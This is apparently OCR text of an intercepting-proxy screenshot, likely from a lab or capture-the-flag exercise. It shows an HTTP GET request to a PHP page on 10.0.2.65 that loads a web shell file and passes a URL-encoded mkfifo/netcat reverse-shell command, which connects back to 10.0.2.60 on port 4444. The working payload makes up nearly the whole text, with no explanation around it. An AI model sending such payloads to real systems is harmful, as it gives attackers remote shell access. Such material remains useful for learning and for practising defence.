 Request
Pretty Raw Hex
\n
1 GET /index.php?file=ICSSteamshell.php&tweak=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.
0.2.60+4444+>/tmp/f HTTP/1.1
2 Host: 10.0.2.65
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10